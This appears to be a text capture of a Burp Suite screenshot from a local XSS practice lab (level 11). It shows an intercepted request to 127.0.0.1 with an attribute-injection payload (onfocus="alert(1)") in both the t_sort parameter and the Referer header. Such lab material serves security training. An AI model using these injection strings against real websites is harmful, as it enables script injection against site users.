 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://127.0.0.1:80 请求
发送 丢弃 拦截请求 行动 Comment this item ?
Raw Params Headers Hex
1 GET /xss/level11.php?keyword=123&t_sort=%22%20type=%22text%22%20onfocus=%22alert(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:123"type="text" onfocus="alert(1)
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
? Search... 没有匹配 Pretty
H Sec-Fetch-User: ?1